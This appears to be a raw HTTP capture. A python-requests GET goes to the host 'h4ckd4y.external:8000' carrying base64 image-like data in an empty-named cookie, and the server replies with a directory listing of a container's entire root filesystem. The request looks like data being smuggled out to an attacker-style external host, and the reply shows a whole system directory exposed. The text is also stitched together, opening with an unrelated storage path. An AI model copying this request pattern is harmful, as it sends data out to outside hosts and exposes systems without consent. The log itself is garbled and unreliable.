 GET / HTTP/1.1
Host: h4ckd4y.external:8000
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
Cookie: =iVBORw0KGgoAAAANSUhEUgAABLcAAAJZCAYAAABbZtfGAAAABHNCSVQICAgIfAhkiAAAABl0RVh0U29mdHdhcg==
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href=".dockerenv">.dockerenv</a></li>
<li><a href="bin/">bin@</a></li>
<li><a href="bin.usr-is-merged/">bin.usr-is-merged/</a></li>
<li><a href="boot/">boot/</a></li>
<li><a href="dev/">dev/</a></li>
<li><a href="etc/">etc/</a></li>
<li><a href="home/">home/</a></li>
<li><a href="lib/">lib@</a></li>
<li><a href="lib64/">lib64@</a></li>
<li><a href="media/">media/</a></li>
<li><a href="mnt/">mnt/</a></li>
<li><a href="opt/">opt/</a></li>
<li><a href="proc/">proc/</a></li>
<li><a href="root/">root/</a></li>
<li><a href="run/">run/</a></li>
<li><a href="sbin/">sbin@</a></li>
<li><a href="sbin.usr-is-merged/">sbin.usr-is-merged/</a></li>
<li><a href="srv/">srv/</a></li>
<li><a href="sys/">sys/</a></li>
<li><a href="tmp/">tmp/</a></li>
<li><a href="usr/">usr/</a></li>
<li><a href="var/">var/</a></li>
</ul>
<hr>
</body>